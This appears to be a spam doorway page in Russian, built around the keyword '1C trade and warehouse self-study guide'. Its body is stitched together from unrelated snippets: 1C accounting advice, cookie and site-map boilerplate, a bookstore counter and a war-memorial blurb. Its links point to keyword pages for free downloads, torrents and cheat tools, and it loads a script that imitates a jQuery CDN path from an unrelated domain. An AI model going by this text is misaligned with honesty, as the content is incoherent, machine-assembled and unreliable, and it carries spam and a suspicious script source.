

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-1-s-torgovlya-i-sklad-samouchitel.html
body_size: 3496
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>1 с торговля и склад самоучитель - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>1 с торговля и склад самоучитель</h2>
                            </header>
                            <p>Как изучать 1С с нуля — личный опыт. Начну, пожалуй, с личного опыта и дам пару советов как быстрее всего изучить программу и не теряться в ней. На первой вкладке «Банк и касса» нам не понадобятся «Расчеты условных единицах», мы не будем учитывать «Денежные документы (билеты, путевки, бланки строгой отчетности)» При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Как отразить комиссионную торговлю в программе 1С 8.3 Бухгалтерия? Комиссионная торговля подразумевает, что одно лицо (комитент) поручает на договорных началах другому лицу (комиссионеру. Данный видеокурс посвящен конфигурации 1С: Предприятие 7.7. В нем вы увидите множество практических примеров использования программы в разделах зарплата и кадры, бухгалтерия, торговля. Карта сайта. English; Новости. Новости партнеров 1С; Пресс-релизы партнеров 1С; Список информационных выпусков. 
Алексей, добрый день. Зайдите в п. меню «Сервис — Настройка Учета — Учетная политика» и откройте действующую учетную политику. Простая в использовании программа с поддержкой от коллег-бухгалтеров. Подойдет как для начинающего бухгалтера, так и профессионала с несколькими компаниями. Приходный ордер М-4 - первичный документ, подтверждающий оприходование ТМЦ на склад. Разберемся, когда применяют форму М-4 и рассмотрим. Сегодня, 11.03.2018 на 04:03 в магазине CoLibri.ru собрано 44828 томов книг 7078 авторов. Самоучитель для начинающих изучать 1С Бухгалтерию 8.3 и 8.2 в формате бесплатных видео уроков. 1С Бухгалтерия 8 Начало работы с 1С:Бухгалтерией. Получите 267 видеоуроков по 1С бесплатно: Бесплатный видео самоучитель по 1С Бухгалтерии 
Как отразить комиссионную торговлю в программе 1С 8.3 Бухгалтерия? Комиссионная торговля. Бесплатные видеоуроки по 1с предприятие Когда компанию входит несколько организаций, причем все работают с общего склада. Карта сайта. English; Новости. Новости партнеров 1С; Пресс-релизы партнеров 1С; Список. Учет ТМЦ в 1С 8.3 делится на два основных этапа – поступление и списание. Поступление. Приходный ордер М-4 - первичный документ, подтверждающий оприходование ТМЦ на склад. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-chehov-smert-chinovnika-chitat-v-kratkom-soderzhanii.html">Чехов смерть чиновника читать в кратком содержании</a></li>
                                <li><a href="ajpu1-elektricheskaya-shema-elektrorubanka.html">Электрическая схема электрорубанка</a></li>
                                <li><a href="ajpu1-gamekiller-android-skachat-rus-bez-ruta.html">Gamekiller android скачать rus без рута</a></li>
                                <li><a href="ajpu1-skachat-vga-amd-drayver.html">Скачать vga amd драйвер</a></li>
                                <li><a href="ajpu1-kniga-viktora-ilina-kak-stat-kapitalistom.html">Книга виктора ильина как стать капиталистом</a></li>
                                <li><a href="ajpu1-raspisanie-avtobusov-alushta-evpatoriya.html">Расписание автобусов алушта евпатория</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Понятный самоучитель 1С Бухгалтерия 8.3 для начинающих.</li>
<li>Начало работы с 1С:Бухгалтерией - Самоучитель</li>
<li>Розничная выручка в 1С 8.3 Бухгалтерия.</li>
<li>Комиссионная торговля в 1С Бухгалтерия 8.3: учет.</li>
<li>Самоучитель - 1С: Предприятие 7.7 Практические уроки.</li>
<li>Как переместить товар между собственными фирмами.</li>
<li>Карта сайта - Фирма.</li>
<li>Учет ТМЦ в 1С 8.3: пошаговая инструкция.</li>
<li>Приходный ордер</li>
<li>- книжный интернет магазин.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-uboynyy-uikend-skachat-torrent.html">Убойный уикенд скачать торрент</a></li>
                                            <li><a href="ajpu1-bloody-tw-skachat-drayver.html">Bloody tw скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-igru-dzhetta.html">Скачать игру джетта</a></li>
                                            <li><a href="ajpu1-androsenko-aleksandr-vse-knigi-skachat-besplatno.html">Андросенко александр все книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-prezentaciya-po-obzh-v-sredney-gruppe.html">Презентация по обж в средней группе</a></li>
                                            <li><a href="ajpu1-l-p-strelkova-uroki-skazki-skachat.html">Л п стрелкова уроки сказки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-ramenskoe-kvadrat-zhurnal.html">Раменское квадрат журнал</a></li>
                                            <li><a href="ajpu1-kadysheva-cyganochka-mp3-skachat-besplatno.html">Кадышева цыганочка mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
